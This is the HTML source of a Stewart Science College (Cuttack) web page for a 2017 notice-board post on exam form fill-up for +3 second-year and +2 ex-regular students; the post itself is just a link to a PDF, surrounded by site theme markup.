.vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/2588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/form-fill-up-notice-for-3-2nd-yr3rd-semester-and-2-ex-regular-students/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=2588' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fform-fill-up-notice-for-3-2nd-yr3rd-semester-and-2-ex-regular-students%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fform-fill-up-notice-for-3-2nd-yr3rd-semester-and-2-ex-regular-students%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2588 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_696ecad553e25"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">Form fill-up notice for +3 2nd Yr(3rd Semester) and +2 Ex-Regular Students</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">October 16, 2017</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/form-fill-up-notice-for-3-2nd-yr3rd-semester-and-2-ex-regular-students/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-2588" class="post-2588 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><strong><a href="https://stewartsciencecollege.org/wp-content/uploads/form-fill-up-2017-18.pdf" class="mtli_attachment mtli_pdf">Click Here</a></strong></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-2588" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/form-fill-up-notice-for-achse-2-regular-students-2017/" aria-label="Form Fill-up notice for ACHSE +2 Regular Students-2017"></a><h3><span>Previous Post</span><span class="text">Form Fill-up notice for ACHSE +2 Regular Students-2017
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/notice-for-career-counselling-seminar-on-16-10-2017/" aria-label="Notice for Career Counselling Seminar on 16.10.2017"></a><h3><span>Next Post</span><span class="text">Notice for Career Counselling Seminar on 16.10.2017
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_696ecad5575c4"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_696ecad559975" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: 